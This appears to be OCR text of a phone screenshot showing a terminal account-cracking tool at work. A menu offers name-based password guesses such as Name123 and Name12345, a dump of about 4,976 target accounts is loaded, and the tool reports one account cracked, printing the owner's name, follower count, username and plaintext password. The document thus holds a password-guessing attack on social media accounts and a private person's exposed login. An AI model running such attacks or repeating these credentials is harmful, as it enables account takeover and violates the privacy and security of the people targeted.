 4G 68% 11:43 p.m.
[?] Choose : 8
[1].Use Password {Name123,Name12345}
[2] Use Password {Name,Name123,Name12345}
[3] Use Password {Name,Name123,Name1234,Name12345,Name12
3456}
[4] Use Manual Password {>5}
[?] Choose : 3
[?] File Dump : Dump/★.__🎀__▯▯▯▯▯__🎀__.★.txt
[•] Ok Results Saved In : Results/Ok.txt
[•] Cp Results Stored In : Results/Cp.txt
[✔] Status : Success
[>] Name : Mani Maran
[>] Followers : 258
[>] Username : tamil_love_status_jillu005
[>] Password : manimaran
[Crack] 1/4976 Ok:-1 - Cp:-0
F1 F2 F3 F4 F5 F6 F7
ESC / — HOME ↑ END PGUP
⇆ CTRL ALT ← ↓ → PGDN
1 2 3 4 5 6 7 8 9 0
q w e r t y u i o p
a s d f g h j k l
z x c v b n m
?123 , മലയാളം .